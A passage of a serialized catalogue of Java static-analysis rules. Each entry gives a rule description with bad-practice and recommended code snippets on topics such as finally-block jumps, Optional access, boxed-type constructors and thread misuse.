[DM\\_STRING\\_TOSTRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-tostring-method-on-a-string-dm-string-tostring)",[],{"shortcode":2165,"title":2166,"description":2167,"category":20,"severity":55,"tags":2168,"isRecommended":1578},"JAVA-E1007","Jump statements must not be used within `finally` blocks","If jump statements such as `break`, `continue`, `return` or `throw` are used within a `finally` block, any exception thrown in the `try` or `catch` blocks encountered before will be ignored, and information regarding the underlying error which caused the exception will be lost.\n\nAvoid using such statements to jump outside a `finally` block.\n\n\u003C!--more-->\n\n`finally` blocks will run regardless of whether an exception occurred or not. Because of this, any exception thrown within a `try` or `catch` block associated with a `finally` block will not be propagated until the `finally` block has executed. If any control flow statements are used to exit out of the `finally` block before completion, the previously thrown exception will be ignored and execution will continue as if there was no exception.\n\n### Bad Practice\n\n```java\nouter: while (...) {\n    try {\n        // ...\n    } catch (...) {\n        // ...\n    } finally {\n        // ...\n\n        // Using return will discard the exception and return immediately,\n        // effectively returning successfully.\n        if (condition) return;\n\n\n        // Even break and continue will ignore any exception when encountered within a finally block.\n        if (something) break;\n        else if (somethingElse) continue;\n\n        for (int i = 0; i \u003C MAX; i++) {\n            // ...\n\n            if (thing) break outer; // Don't jump to labels outside the finally block!\n        }\n\n\n        // Throwing an exception in a finally block will cause any\n        // previous exception to be ignored and forgotten.\n        throw new RuntimeException(...);\n    }\n}\n```\n\n### Recommended\n\nAvoid using control flow statements to jump out of `finally` blocks.\n\n## Exceptions\n\nIt is okay to use jump statements when they keep control flow within the `finally` block:\n\n```java\ntry { ... } catch (...) { ... } finally {\n\n    inner: while(...) {\n        for (...) {\n\n            if (thing) break; // this is okay.\n\n            else if (otherThing) break inner; // this is also okay.\n        }\n    }\n\n}\n```",[],{"shortcode":2170,"title":2171,"description":2172,"category":20,"severity":55,"tags":2173,"isRecommended":1578},"JAVA-E1010","Case insensitive regex does not properly handle Unicode input","Java's regex implementation can be configured to be case insensitive, but unless further steps are taken, such case insensitive regular expressions may not be able to handle Unicode input correctly.\n\nThis can lead to instances where upper and lower case Unicode characters will be incorrectly recognized as different characters (Ideally, they should be treated as the same character).\n\n\u003C!--more-->\n\nJava provides the `Pattern.CASE_INSENSITIVE` flag, as well as the `(?i)` regex group construct to enable case insensitive mode in regular expressions. However, these features only account for ASCII letters; any Unicode characters (like `Ä` and `ä`) will not be processed properly and will be treated as separate characters.\n\nTo remedy this, Java provides the `Pattern.UNICODE_CASE` and `Pattern.UNICODE_CHARACTER_CLASS` flags which can be used in tandem with the `CASE_INSENSITIVE` flag to extend the case insensitive behavior to non-ASCII characters. The `(?u)` and `(?U)` regex group constructs can also be used in place of these flags to achieve the same purpose.\n\n### Bad Practice\n```java\ninput = \"Смотри́\";\n\n// The regex tries to match the string \"смотри́\" case insensitively.\nPattern withFlag = Pattern.compile(\"смотри́\", Pattern.CASE_INSENSITIVE);\nPattern withGroup = Pattern.compile(\"(?i)смотри́\");\n\nboolean matches = withFlag.matcher(input).matches(); // FALSE!\nmatches = withGroup.matcher(input).matches(); // FALSE!\n```\n\n### Recommended\n\nUse the `UNICODE_CASE`/`UNICODE_CHARACTER_CLASS` flags or the `?u`/`?U` group flags to allow Unicode pattern matching.\n\n```java\nPattern withGoodGroup = Pattern.compile(\"(?iu)смотри́\");\nPattern withGoodFlag = Pattern.compile(\"смотри́\", Pattern.CASE_INSENSITIVE | Pattern.UNICODE_CASE);\n\nmatches = withGoodFlag.matcher(input).matches(); // true.\nmatches = withGoodGroup.matcher(input).matches(); // true.\n```\n\n> **Note:** if you only want to enable case insensitive matching for Unicode, it may be better to use only the `UNICODE_CASE` flag, or the corresponding group flag, `?u` instead of the `UNICODE_CHARACTER_CLASS` flag or the `?U` group flag. This is because the `UNICODE_CHARACTER_CLASS` flag also enables certain [Unicode-related features](https://docs.oracle.com/javase/8/docs/api/java/util/regex/Pattern.html#UNICODE_CHARACTER_CLASS) that may impact performance.\n\n## References\n- Oracle Java SE 8 documentation - [java.util.regex.Pattern](https://docs.oracle.com/javase/8/docs/api/java/util/regex/Pattern.html) JavaDocs",[],{"shortcode":2175,"title":2176,"description":2177,"category":20,"severity":55,"tags":2178,"isRecommended":1578},"JAVA-E1012","Objects should not be compared to themselves within assertions","This assertion appears to compare an object to itself. Such comparisons are not very useful, and are likely caused by a typo.\n\nCheck whether this was intended and correct the comparison if a mistake was made.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nSomeClass obj = ...;\n\nassertEquals(obj, obj);\n\nassertTrue(obj == obj);\n\nassertThat(obj).hasSameHashCodeAs(obj);\n```\n\n### Recommended\n\nSpecify a different object to compare the value to.\n```\nassertThat(expectedObj).hasSameHashCodeAs(obj);\n```\n\n## Exceptions\n\nThis issue does not trigger when it appears that the aim of the test is to verify the function of methods such as `hashCode` or `equals`. Test methods that are named with patterns such as `equal`, `hash_?code` or `object_?methods` (case insensitive) will not trigger this issue. E.g. performing self comparisons in a test with the name `testEquals` or `testObjectMethods` will not trigger this issue.",[],{"shortcode":2180,"title":2181,"description":2182,"category":20,"severity":55,"tags":2183,"isRecommended":1578},"JAVA-E1013","Optional values must be checked before being accessed","Do not call `Optional.get()` without first confirming whether there is a valid value present through `Optional.isPresent()`.\n\n`java.util.Optional` is a very useful tool for avoiding the usage of `null` in a codebase. However, even an `Optional` can be unsafe if it does not contain a value when used.\n\n\u003C!--more-->\n\nIf `get()` is called without calling `isPresent()`, an exception could be raised, which would mean the `Optional` is no better than a normal nullable value.\n\n### Bad Practice\n\n```java\nOptional\u003CInteger> result = someComputation();\n\n// Will throw if result is empty.\nint intVal = result.get();\n\nresult = Optional.empty();\n\nresult.get(); // Throws!\n```\n\n### Recommended\n\nThere are 2 ways to fix this:\n\nOnly use `get()` after a condition that checks if the `Optional` value is valid.\n```java\nif (!result.isPresent()) return;\n\nint intVal = result.get();\n\n```\n\nAnother useful feature of `Optional` is the `ifPresent()` method, which accepts a lambda taking the value of the `Optional` as an argument:\n```java\nresult.ifPresent(value -> {\n    // ...\n});\n```\n\n## References\n\n- Oracle Java SE 11 JavaDocs - [`java.util.Optional`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Optional.html)",[],{"shortcode":2185,"title":2186,"description":2187,"category":20,"severity":55,"tags":2188,"isRecommended":1578},"JAVA-E1015","`Iterable` objects must not return `this` in `iterator()` method","Do not return `this` in the `iterator()` method of a type that implements `java.lang.Iterable\u003CT>`.\n\n\u003C!-more-->\n\n`java.lang.Iterable\u003CT>` represents a collection of values which can be iterated over. It can be iterated over any number of times.\n\n`java.util.Iterator\u003CT>` represents a stateful \"cursor\" over an iterable collection. It can only be iterated over once.\n\nIf you need to attach an [`Iterator`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Iterator.html) API to an `Iterable` structure, one way to do so would be to have the type implement both `Iterable` and `Iterator`, and return `this` in the [`iterator()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Iterable.html#iterator()) method:\n\n```java\n/// This type implements both Iterator and Iterable.\npublic class SomeCollection implements Iterator\u003CT>, Iterable\u003CT> {\n\n    private T[] inner = ...;\n    private int idx = 0;\n\n    // Iterable.iterator() implementation\n    @Override\n    public Iterator\u003CT> iterator() {\n        return this;\n    }\n\n    @Override\n    public boolean hasNext() {\n        return idx \u003C inner.length;\n    }\n\n    @Override\n    public T next() {\n        return inner[idx++];\n    }\n\n    // ...\n}\n```\n\nIt is a bad idea to do this however; getting an iterator from `SomeCollection.iterator()` will likely only work once. Consider what would happen when an instance of `SomeCollection` is iterated over more than once:\n\n```java\nSomeCollection si = new SomeCollection();\n\nfor (T i : si) {\n    // ...\n}\n\n// This loop never executes!\nfor (T j : si) {\n    // ...\n}\n\n```\n\nThe second loop will never execute! This is because once the first loop finishes, the internal index variable `idx` is equal to the length of the internal array `inner`. The `hasNext()` method will always return `false` and thus the second loop will never execute.\n\nIn certain cases such behavior is desirable: consider [`java.nio.file.DirectoryStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/DirectoryStream.html). `DirectoryStream` is an `Iterable` over file paths that is intended to only be traversed once. It does so by ensuring that the `iterator()` method will always throw an exception after it is first called.\n\n```java\nDirectoryStream\u003CPath> ds = Files.newDirectoryStream(somePath);\n\nfor (Path entry : ds) {\n    // ...\n}\n\n// An IllegalStateException will be thrown here.\nfor (Path reEntry : ds) {\n    // ...\n}\n\nds.close();\n```\n\nAlways return a fresh `Iterator` instance when implementing `Iterable\u003CT>.iterator()`.\n\n### Bad Practice\n\n```java\nclass SomeIterable implements Iterable\u003CSomeElement>, Iterator\u003CSomeElement> {\n    private SomeElement[] internalList = new SomeElement[10];\n    private int idx = 0;\n    private int capacity = 10;\n\n    @Override\n    public boolean hasNext() {\n        return idx \u003C capacity;\n    }\n\n    @Override\n    public SomeElement next() {\n        return internalList[idx++];\n    }\n\n    // Don't return this here!\n    @Override\n    public Iterator\u003CSomeElement> iterator() {\n        return this;\n    }\n\n    // ...\n}\n```\n\n### Recommended\n\nCreate a new `Iterator` instance whenever the `iterator()` method is called. This will prevent state from persisting across invocations of the method.\n\n```java\nclass SomeIterable implements Iterable\u003CSomeElement> {\n  private SomeElement[] internalList;\n\n  public Iterator\u003CSomeElement> iterator() {\n    return new Iterator\u003CSomeElement>() {\n      private idx = 0;\n      public boolean hasNext() {\n        return idx \u003C internalList.length;\n      }\n      public SomeElement next() {\n        return internalList[idx++];\n      }\n    };\n  }\n\n  // ...\n}\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.lang.Iterable](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Iterable.html)\n- Oracle Java 11 JavaDocs - [java.util.Iterator](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Iterator.html)",[],{"shortcode":2190,"title":2191,"description":2192,"category":20,"severity":55,"tags":2193,"isRecommended":1578},"JAVA-E1028","`setUp` and `tearDown` methods must be properly annotated","JUnit 3 introduced the `setUp` and `tearDown` methods as part of the `TestCase` API. These methods allow tests to perform operations before and after a test has run.\n\nHowever, they cannot be directly used in JUnit 4 and 5; they must be marked with specific annotations to preserve their functionality.\n\n\u003C!--more-->\n\nWhen migrating from JUnit3 to JUnit4,  the [`@Before`](https://junit.org/junit4/javadoc/latest/org/junit/Before.html) and [`@After`](https://junit.org/junit4/javadoc/latest/org/junit/After.html) annotations, or the [`@BeforeClass`](https://junit.org/junit4/javadoc/latest/org/junit/BeforeClass.html) and [`@AfterClass`](https://junit.org/junit4/javadoc/latest/org/junit/AfterClass.html) annotations must be used.\n\nWhen migrating to JUnit5, the [`@BeforeEach`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/BeforeEach.html) and [`@AfterEach`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/AfterEach.html) annotations, or the [`@BeforeAll`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/BeforeAll.html) and [`@AfterAll`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/AfterAll.html) annotations must be used.\n\n### Bad Practice\n\n```java\npublic void setUp() { // Needs an annotation now...\n    // ...\n}\n\n// Needs to be annotated.\npublic void tearDown() {\n    // ...\n}\n```\n\n### Recommended\n\nFor JUnit4:\n```java\n@Before\npublic void setUp() {\n    // ...\n}\n\n@After\npublic void tearDown() {\n    // ...\n}\n```\n\nFor JUnit5:\n```java\n@BeforeEach\npublic void setUp() {\n    // ...\n}\n```\n\n## References\n\n- JUnit4 - [Annotations](https://junit.org/junit4/javadoc/latest/org/junit/package-summary.html)\n- JUnit5 - [Annotations](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/package-summary.html)",[],{"shortcode":2195,"title":1951,"description":2196,"category":32,"severity":55,"tags":2197,"isRecommended":1578},"JAVA-P0062","Creating a `String` using object creation wastes memory because the new `String` object so constructed will be functionally indistinguishable from the `String` value passed as a parameter. Just use the string directly.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nString a = new String(\"abc\");\n```\n\n\n### Recommended\n```java\nString a = \"abc\";\n```\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-string-constructor-dm-string-ctor)",[],{"shortcode":2199,"title":1966,"description":2200,"category":32,"severity":55,"tags":2201,"isRecommended":1578},"JAVA-P0065","This code explicitly invokes garbage collection via `System.gc()` or `Runtime.gc()`. Except for specific use in benchmarking, this is very dubious.\n\n\u003C!--more-->\n\nThe JVM may choose to freeze the entire application to perform GC, may completely ignore the invocation (if the `-XX:DisableExplicitGC` flag is set for the VM for example) or defer GC for later. Also, it is impossible to say how the garbage collection will take place since there are many factors which affect GC behavior.\n\nBecause its behavior is so variable, it cannot be relied on to reduce memory consumption and can in fact actively kill performance instead.\n\n### Bad Practice\n\n```java\nSystem.gc();\n\n// Or\n\nRuntime.getRuntime().gc();\n```\n\n### Recommended\n\nAvoid calling `System.gc()`. Instead, consider profiling your application to find the underlying cause of any memory issues that force you to use it.\n\nProfiling your application can provide useful insights into such issues and can help in understanding areas where and how memory usage could be improved.\n\n## References\n- Spotbugs - [DM\\_GC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-explicit-garbage-collection-extremely-dubious-except-in-benchmarking-code-dm-gc)\n- Stackoverflow - [Why is calling `System.gc` bad?](https://stackoverflow.com/questions/2414105/why-is-it-bad-practice-to-call-system-gc)\n- Stackoverflow - [How to profile memory in java](https://stackoverflow.com/questions/10108942/how-to-memory-profile-in-java)",[],{"shortcode":2203,"title":1931,"description":2204,"category":32,"severity":55,"tags":2205,"isRecommended":1578},"JAVA-P0066","Creating new instances of `java.lang.Boolean` wastes memory, since `Boolean` objects are immutable and there are only two useful values of this type.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nBoolean a = new Boolean(true);\n```\n\n### Recommended\n\nUse the `Boolean.valueOf` method (or autoboxing since Java 1.5) to create `Boolean` objects instead.\n\n```java\n\nBoolean a = true;\n\n// or\n\nBoolean b = Boolean.valueOf(true);\n\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_BOOLEAN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-boolean-constructor-use-boolean-valueof-instead-dm-boolean-ctor)",[],{"shortcode":2207,"title":1936,"description":2208,"category":32,"severity":55,"tags":2209,"isRecommended":1578},"JAVA-P0067","Using `Integer`'s default constructor is guaranteed to always result in a new object whereas `Integer.valueOf` allows the compiler/class library/JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUse of cached values avoids object allocation and the resulting code will be faster. Values between -128 and 127 are guaranteed to have corresponding cached instances and using `valueOf` is approximately 3.5 times faster than using the constructor. For values outside the constant range the performance of both styles is the same.\n\n### Bad Practice\n```java\nInteger a = new Integer(34);\n```\n\n### Recommended\n```java\nInteger a = Integer.valueOf(34);\n\n// or\n\nInteger b = 34; // Autoboxing\n```\n\nUnless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf` method when creating instances of `Long`, `Integer`, `Short`, `Character`, and `Byte`.\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-number-constructor-use-static-valueof-instead-dm-number-ctor)",[],{"shortcode":2211,"title":1941,"description":2212,"category":32,"severity":55,"tags":2213,"isRecommended":1578},"JAVA-P0068","Using `Float` or `Double`'s default constructor is guaranteed to always result in a new object whereas the `valueOf` method of these classes allows the JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUsing cached values avoids object allocation and the resulting code will be faster. Unless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf()` method when creating instances of `Double` and `Float`.\n\n### Bad Practice\n```java\nFloat a = new Float(21.422);\n```\n\n### Recommended\n```java\nFloat a = 21.422;\n\n// or\n\nFloat a = Float.valueOf(21.422);\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_FP\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-floating-point-number-constructor-use-static-valueof-instead-dm-fp-number-ctor)",[],{"shortcode":2215,"title":2216,"description":2217,"category":32,"severity":55,"tags":2218,"isRecommended":1578},"JAVA-P1000","Non-null boxed types are inefficient","Java's objects inherently add some overhead in terms of CPU and memory usage, and this overhead extends to boxed primitive types as well.\n\nAvoid using the boxed object versions of primitives where they are not necessary.\n\n\u003C!--more-->\n\nWhen working with Java's primitives, treating them as objects can be useful at times (when using them as generic type arguments, for example). Boxed primitive types like `Integer` and `Byte` exist for this reason. These types combine the semantics of both objects and primitives; Arithmetic and logical operators apply to them as they do to primitives, but these object types also have methods such as `equals()` and `hashCode()` defined on them. They can also be `null`; raw primitive types can never be null.\n\nMost boxed types have very similar names to primitives (just capitalize the first letter), and while they are convenient, they come with a number of object related overheads:\n\n* They occupy more space in memory ([A header with a minimum of 8 bytes](https://stackoverflow.com/a/26416983/6325886) + the primitive value)\n* They force the JVM to allocate unnecessarily when boxing primitives into their object versions.\n\nOnly create variables with boxed types if you require primitives to be nullable; they have little utility elsewhere.\n\n### Bad Practice\n\n```java\nInteger i = 3; // i could have just been an int instead.\ni += 1;\n// ...\n```\n\n### Recommended\n\nIn the majority of cases, there is no need for boxed primitive types.\n\n```java\nint i = 3;\ni += 1;\n// ...\n```\n\nBoxed types are quite necessary if there is a chance that a primitive value may need to be nullable:\n\n```java\nString query = \"SELECT someBool from someTable;\";\nPreparedStatement ps = dbConnection.prepareStatement(query);\n\nResultSet rs = ps.executeQuery();\n\nwhile (rs.next()) {\n    Boolean nullable = rs.getBoolean(\"someBool\");\n\n    if (nullable != null) {\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nThis issue is not raised for generic collections where boxed types are used as type parameters.\n\n## References\n- StackOverflow - [What does it mean to say a type is \"boxed\"?](https://stackoverflow.com/questions/1418296/what-does-it-mean-to-say-a-type-is-boxed)",[],{"shortcode":2220,"title":2221,"description":2222,"category":32,"severity":55,"tags":2223,"isRecommended":1578},"JAVA-P1001","Use `String.replace()` instead of `String.replaceAll()` for simple text patterns","`String.replaceAll()` is a method that accepts a regex string, and replaces all occurrences of the regex with the provided replacement string.\n\nIf you are only trying to replace a specific substring and not a more general pattern, it will be better to use `String.replace()` instead.\n\n\u003C!--more-->\n\n`String.replaceAll()` internally compiles the given regex string and then replaces all instances of the resulting `Pattern` with the replacement string. Using `replaceAll()` with a pattern string that contains no special characters (e.g. \"abc\", or \"good bye\") will cause a regex to be compiled unnecessarily. The same result could be achieved by just performing simpler string comparisons using `String.replace()` instead.\n\nOnly use `String.replaceAll()` if you require complex regex pattern matching.\n\n### Bad Practice\n\n```java\nString s = \"Tha quick brown fox jumped over tha lazy dog.\";\n\ns.replaceAll(\"tha\", \"the\"); // Unnecessary regex compilation\n```\n\n### Recommended\n\n`String.replace()` does not compile a regex when replacing instances of the given substring.\n\n```java\ns.replace(\"tha\", \"the\");\n```\n\n## Exceptions\n\nIf you are indeed trying to match a specific regex based pattern, feel free to disregard this occurrence.\n\n## References\n\n- Java 8 JavaDocs - [`String.replace()`](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html#replace(java.lang.CharSequence,%20java.lang.CharSequence))\n- Java 8 JavaDocs - [`String.replaceAll()`](https://docs.oracle.com/javase/7/docs/api/java/lang/String.html#replaceAll(java.lang.String,%20java.lang.String))",[],{"shortcode":2225,"title":2226,"description":2227,"category":16,"severity":55,"tags":2228,"isRecommended":1578},"JAVA-W0084","`Thread` with empty `run` method is useless","A thread was created using the default empty run method.\n\n\u003C!--more-->\n\nThis method creates a thread with the default empty `run` method. When this thread is launched, it will exit as soon as it is scheduled since there is no code to run.\n\n### Bad Practice\n```java\nThread t = new Thread();\n\n// The launched thread does nothing.\nt.start();\n```\n\n### Recommended\n```java\nThread t = new Thread(\n    new Runnable {\n        @Override\n        void run() {\n            // ...\n        }\n    }\n);\n```\nMake sure to provide a valid `Runnable` instance to the `Thread` constructor while initializing it.\n\n## References\n\n- SpotBugs - [DM\\_USELESS\\_THREAD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-a-thread-was-created-using-the-default-empty-run-method-dm-useless-thread)",[],{"shortcode":2230,"title":1906,"description":2231,"category":20,"severity":55,"tags":2232,"isRecommended":1578},"JAVA-W0008","`BigDecimal`s constructed from a `double` may not be represented correctly.\n\n\u003C!--more-->\n\nThis code creates a `BigDecimal` from a `double` value that may not translate well to a decimal number. This happens due to the way real numbers are represented in binary. Only rational numbers that are powers of 2 can be represented with perfect accuracy in types such as `float` and `double`. For example, numbers such as `1/16` or `1/1024` are precisely representable whereas the binary representation of a number such as `1/10` would expand infinitely (similarly to how `1/3`'s decimal form expands infinitely when you try writing it down).\n\nFrom `BigDecimal`'s [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#BigDecimal(double)):\n> One might assume that writing `new BigDecimal(0.1)` in Java creates a `BigDecimal` which is exactly equal to `0.1` (an unscaled value of 1, with a scale of 1), but it is actually equal to `0.1000000000000000055511151231257827021181583404541015625`.\n\nFor more information on why this occurs, see this [wikipedia article](https://en.wikipedia.org/wiki/Floating-point_arithmetic#Representable_numbers,_conversion_and_rounding)\n\nYou probably want to use the `BigDecimal.valueOf(double d)` method, which uses the `String` representation of the `double` to create the `BigDecimal` (e.g., `BigDecimal.valueOf(0.1)` gives `0.1`).\n\n\n\n```java\n\nBigDecimal bad = new BigDecimal(0.1);\n\nBigDecimal good = BigDecimal.valueOf(0.1);\n\n```\n\n## References\n\n\n- [CERT NUM10-J](https://wiki.sei.cmu.edu/confluence/x/kzdGBQ) - Do not construct BigDecimal objects from floating-point literals\n- Spotbugs - [DMI\\_BIGDECIMAL\\_CONSTRUCTED\\_FROM\\_DOUBLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-bigdecimal-constructed-from-double-that-isn-t-represented-precisely-dmi-bigdecimal-constructed-from-double)",[],{"shortcode":2234,"title":2235,"description":2236,"category":16,"severity":55,"tags":2237,"isRecommended":1578},"JAVA-W0012","Maximum pool size of `ScheduledThreadPoolExecutor` cannot be changed","It is not possible to change the max pool size of a `ScheduledThreadPoolExecutor` using the setter functions inherited from `ThreadPoolExecutor`.\n\n\u003C!--more-->\n\nFrom `ScheduledThreadPoolExecutor`'s [JavaDocs](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ScheduledThreadPoolExecutor.html):\n\n> While `ScheduledThreadPoolExecutor` inherits from `ThreadPoolExecutor`, a few of the inherited tuning methods are not useful for it. In particular, because it acts as a fixed-sized pool using `corePoolSize` threads and an unbounded queue, adjustments to `maximumPoolSize` have no useful effect.\n\nThis may be contrary to assumptions the programmer may make, leading to subtle logic errors.\n\n\n## Bad Practice\n\n```java\nScheduledThreadPoolExecutor ste = new ScheduledThreadPoolExecutor(2);\nste.setMaximumPoolSize(4); // Doesn't work\n```\n\n### Recommended\n\nCheck how `ScheduledThreadPoolExecutor` is used and rewrite the code to obviate the need to change the max pool size.\n\nIf it is possible to avoid the need to resize the thread pool, try that approach.\n\n## References\n\n- [DMI\\_FUTILE\\_ATTEMPT\\_TO\\_CHANGE\\_MAXPOOL\\_SIZE\\_OF\\_SCHEDULED\\_THREAD\\_POOL\\_EXECUTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-futile-attempt-to-change-max-pool-size-of-scheduledthreadpoolexecutor-dmi-futile-attempt-to-change-maxpool-size-of-scheduled-thread-pool-executor)",[],{"shortcode":2239,"title":2021,"description":2240,"category":16,"severity":55,"tags":2241,"isRecommended":1578},"JAVA-W0052","When a `catch` clause is empty, it essentially ignores any occurrences of the particular exception it handles. This could allow critical bugs to go undiagnosed because any relevant exceptions indicative of a bug would be discarded within this `catch` block.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\ntry {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\ntry {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message); // It may be better to make use of a more robust logging solution like logback.\n}\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":2243,"title":1916,"description":2244,"category":20,"severity":55,"tags":2245,"isRecommended":1578},"JAVA-W0060","This method invokes `System.exit()`, and is called by other code. This can prevent proper error handling and debugging.\n\n\u003C!--more-->\n\nInvoking `System.exit()` shuts down the entire Java virtual machine. This should only been done when it is appropriate. Such calls make it hard or impossible for your code to be invoked by other code, since an error that causes `System.exit()` to be invoked cannot be handled by the calling code at all.\n\n### Bad Practice\n```java\n\nif (input == null) System.exit(1);\n\n```\n\n### Recommended\n\nConsider throwing an exception on failure instead.\n\n```java\n   if (input == null) throw new InvalidInputException();\n```\n\n## Exceptions\n\nIf the code is intended to be called only by an application entrypoint, this issue can safely be ignored. Ensure that such cases are well documented.\n\n## References\n\n- Spotbugs - [DM\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-system-exit-dm-exit)",[],{"shortcode":2247,"title":2248,"description":2249,"category":16,"severity":55,"tags":2250,"isRecommended":1578},"JAVA-W0095","`equals` checks for incompatible operand","This `equals` method is checking to see if the argument is some incompatible type (i.e., a class that is neither a supertype nor subtype of the class that defines the `equals` method).\n\n\u003C!--more-->\n\n### Bad Practice\nThis class might have an `equals` method that looks like:\n\n```java\npublic boolean equals(Object o) {\n    if (o instanceof Foo)\n        return name.equals(((Foo)o).name);\n    else if (o instanceof String) // Foo is not related to String in any way!\n        return name.equals(o);\n    else return false;\n}\n```\n\nThis is considered bad practice, as the `equals` method will not be symmetric and transitive. Without those properties, very unexpected behaviors are possible, such as the scenario of `a equals b AND b equals c IMPLIES a equals c` being false.\n\n### Recommended\n\nDo not perform checks for unrelated types in the equals method.\n\n## Exceptions\n\nIn some cases, such as when implementing a comparator for elements of a collection, it may be useful to define an `equals` method which checks for an entirely different type to allow for greater flexibility. If you have such a requirement, it should be safe to use this pattern to achieve it.\n\nHowever, do note that while Java's collection APIs use the `equals` method of the object we are looking for and not that of the objects within the collection, they are not obligated by contract to keep this behavior and could cause problems in a future update.\n\n## References\n\n- SpotBugs - [EQ\\_CHECK\\_FOR\\_OPERAND\\_NOT\\_COMPATIBLE\\_WITH\\_THIS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-checks-for-incompatible-operand-eq-check-for-operand-not-compatible-with-this)",[],{"shortcode":2252,"title":2253,"description":2254,"category":20,"severity":55,"tags":2255,"isRecommended":1578},"JAVA-W0100","Class doesn't override `equals` from superclass","This class extends a class that defines `equals` and adds fields, but doesn't define `equals` itself. Thus, equality on instances of this class will ignore its identity and its added fields.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nclass Parent {\n\n  int field1 = 3;\n\n  @Override\n  public boolean equals(Object other) {\n    if (other is Parent && field1 == (Parent)other.field1)\n      // ...\n  }\n}\n\nclass Child extends Parent {\n  int field2 = 5;\n}\n\n```\n\nHere, comparison of `Child` objects will use the `equals` method implemented in `Parent`.\n\nBe sure this is what is intended, and that you don't need to override the `equals` method. Even if you don't need to override the `equals` method, consider overriding it anyway to document the fact that equality for the subclass works the same way as equality for the superclass.\n\n### Recommended\n\nOverride the equals method in the child class even if you intend the current behavior; it will make the decision not to include the extra field in the equality condition explicit.\n```java\n\nclass Child extends Parent {\n  int field2 = 5;\n\n  @Override\n  public boolean equals(Object other) {\n    return super.equals(other);\n  }\n}\n\n```\n\n## References\n- Spotbugs - [EQ\\_DOESNT\\_OVERRIDE\\_EQUALS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-class-doesn-t-override-equals-in-superclass-eq-doesnt-override-equals)",[],{"shortcode":2257,"title":2036,"description":2258,"category":20,"severity":55,"tags":2259,"isRecommended":1578},"JAVA-W0135","The `run` method of the referenced `Thread` was invoked. Did you mean to invoke `start` instead?\n\n\u003C!--more-->\n\nThis code explicitly invokes `run` on an object. In general, classes implement the `Runnable` interface because they are going to have their `run` method invoked in a new thread, in which case `Thread.start` is the right method to call.\n\nCalling `Runnable.run` directly will execute code meant to run on a separate thread on the same thread, blocking execution and breaking any code that expects the contents of the `run` method to be executed on a different thread.\n\n\n\n```java\n\n  Thread a = new Thread(new Runnable() {\n\n    @Override\n    public void run() { ... }\n  });\n```\n\n### Bad Practice\n```java\n  a.run(); // Will not spawn a new thread!\n\n```\n\n### Recommended\n```java\n  a.start(); // Will spawn a new thread.\n\n  a.join(); // And this works as expected.\n\n```\n\n\n## References\n- Spotbugs - [RU\\_INVOKE\\_RUN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ru-invokes-run-on-a-thread-did-you-mean-to-start-it-instead?-ru-invoke-run)",[],{"shortcode":2261,"title":2262,"description":2263,"category":16,"severity":55,"tags":2264,"isRecommended":1578},"JAVA-W0243","Possibly useful method return value is ignored","This code calls a method and ignores the return value.\n\n\u003C!--more-->\n\nThe return value is the same type as the type the method is invoked on, and from our analysis it looks like the return value might be important. It may not be a good idea to ignore such return values, since they may have some meaningful value.\n\n### Bad Practice\n\nThe following expression's return value would usually not be ignored:\n\n```java\nString.toLowerCase()\n```\n\n`String` values usually are immutable and all methods defined on `String` return a new value instead of 